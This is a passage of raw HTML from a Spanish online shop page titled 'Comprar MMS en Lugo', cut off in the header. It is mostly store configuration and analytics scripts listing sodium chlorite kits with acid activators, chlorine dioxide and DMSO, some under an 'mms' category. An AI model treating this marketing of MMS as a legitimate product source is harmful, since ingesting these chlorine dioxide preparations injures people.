

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo
body_size: 12232
content:
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Comprar MMS en Lugo</title><meta name="description" content="Comprar MMS en Lugo y te lo enviamos a casa entre 24 y 48 horas a la península."><meta name="keywords" content="Comprar MMS en Lugo"><link rel="canonical" href="https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo"><link rel="alternate" href="https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/content/137-comprar-mms-en-lugo" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/content/137-comprar-mms-en-lugo" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/content/137-comprar-mms-en-lugo" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/content/137-comprar-mms-en-lugo" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/content/137-comprar-mms-en-lugo" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/content/137-comprar-mms-en-lugo" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-441d8a199.css.pagespeed.cf.U6u5ERb7HZ.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Comprar MMS en Lugo","description":"Comprar MMS en Lugo y te lo enviamos a casa entre 24 y 48 horas a la pen\u00ednsula.","keywords":"Comprar MMS en Lugo","robots":"index"},"page_name":"cms","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-137":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/es\/content\/137-comprar-mms-en-lugo","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/es\/direccion","addresses":"https:\/\/www.cloritodesodio.eu\/es\/direcciones","authentication":"https:\/\/www.cloritodesodio.eu\/es\/iniciar-sesion","cart":"https:\/\/www.cloritodesodio.eu\/es\/carrito","category":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/es\/contactenos","discount":"https:\/\/www.cloritodesodio.eu\/es\/descuento","guest_tracking":"https:\/\/www.cloritodesodio.eu\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.cloritodesodio.eu\/es\/historial-compra","identity":"https:\/\/www.cloritodesodio.eu\/es\/datos-personales","index":"https:\/\/www.cloritodesodio.eu\/es\/","my_account":"https:\/\/www.cloritodesodio.eu\/es\/mi-cuenta","order_confirmation":"https:\/\/www.cloritodesodio.eu\/es\/confirmacion-pedido","order_detail":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/es\/seguimiento-pedido","order":"https:\/\/www.cloritodesodio.eu\/es\/pedido","order_return":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/es\/facturas-abono","pagenotfound":"https:\/\/www.cloritodesodio.eu\/es\/pagina-no-encontrada","password":"https:\/\/www.cloritodesodio.eu\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/es\/productos-rebajados","product":"https:\/\/www.cloritodesodio.eu\/es\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/es\/busqueda","sitemap":"https:\/\/www.cloritodesodio.eu\/es\/mapa del sitio","stores":"https:\/\/www.cloritodesodio.eu\/es\/tiendas","supplier":"https:\/\/www.cloritodesodio.eu\/es\/proveedor","register":"https:\/\/www.cloritodesodio.eu\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/content\/137-comprar-mms-en-lugo","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/content\/137-comprar-mms-en-lugo","de-de":"https:\/\/www.cloritodesodio.eu\/de\/content\/137-comprar-mms-en-lugo","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/content\/137-comprar-mms-en-lugo","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/content\/137-comprar-mms-en-lugo","it-it":"https:\/\/www.cloritodesodio.eu\/it\/content\/137-comprar-mms-en-lugo","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/content\/137-comprar-mms-en-lugo"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.cloritodesodio.eu\/es\/"},{"title":"Comprar MMS en Lugo","url":"https:\/\/www.cloritodesodio.eu\/es\/content\/137-comprar-mms-en-lugo"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769397975,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/es\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-clorito-de-sodio-25-140ml-activador-hcl-agualab","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F20-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F21-kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"clorito-sodico-al-25-5-litros","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F35-clorito-sodico-al-25-5-litros--0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-disolucion-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-kilo-en-polvo-solido-clorito-sodico-al-80","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F36-1-kilo-en-polvo-solido-clorito-sodico-al-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"dioxido-de-cloro-agualab-250ml-cristal","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"dioxido-de-cloro-en-envase-de-cristal-500-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"dioxido-de-cloro-agualab-500ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"clorito-sodico-al-25-agualab-1-litro","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-clorito-de-sodio-25-140ml-activador-hcl-agualab","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F20-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F21-kit-agualab-potabilizador-herramientas-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"clorito-sodico-al-25-5-litros","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F35-clorito-sodico-al-25-5-litros--0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-disolucion-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-kilo-en-polvo-solido-clorito-sodico-al-80","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F36-1-kilo-en-polvo-solido-clorito-sodico-al-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"dioxido-de-cloro-agualab-250ml-cristal","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"dioxido-de-cloro-en-envase-de-cristal-500-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"dioxido-de-cloro-agualab-500ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"clorito-sodico-al-25-agualab-1-litro","category":"tratamiento-de-agua","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"cms","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fes%2Ftratamiento-de-agua%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta property="og:url" content="https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo"/><meta property="og:title" content="Comprar MMS en Lugo"/><meta property="og:description" content="Comprar MMS en Lugo y te lo enviamos a casa entre 24 y 48 horas a la península."/><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"/><meta property="og:type" content="article"/><meta name="twitter:title" content="Comprar MMS en Lugo"><meta name="twitter:description" content="Comprar MMS en Lugo y te lo enviamos a casa entre 24 y 48 horas a la península."><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/es/","url":"https://www.cloritodesodio.eu/es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Inicio","@id":"https://www.cloritodesodio.eu/es/content/category/1-inicio","url":"https://www.cloritodesodio.eu/es/content/category/1-inicio"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Comprar MMS en Lugo","@id":"https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo","url":"https://www.cloritodesodio.eu/es/content/137-comprar-mms-en-lugo"}}]}]}</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> </head><body id="cms" class="lang-es country-es currency-eur layout-full-width page-cms tax-display-enabled cms-id-137"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Llámenos: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Idioma:</span><div class="language-selector dropdown 